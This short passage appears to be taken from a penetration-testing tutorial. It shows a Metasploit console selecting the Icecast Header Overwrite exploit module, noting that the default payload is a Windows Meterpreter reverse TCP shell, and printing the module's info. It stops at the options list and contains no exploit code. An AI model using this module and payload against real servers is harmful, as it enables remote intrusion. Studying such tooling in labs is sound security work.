 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > info
Name: Icecast Header Overwrite
Module: exploit/windows/http/icecast_header
Platform: Windows
Arch:
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Great
Disclosed: 2004-09-28
Provided by:
spoonm <spoonm@no$email.com>
Luigi Auriemma <aluigi@autistici.org>
Available targets:
Id  Name
--  ----
0   Automatic
Check supported:
No
Basic options: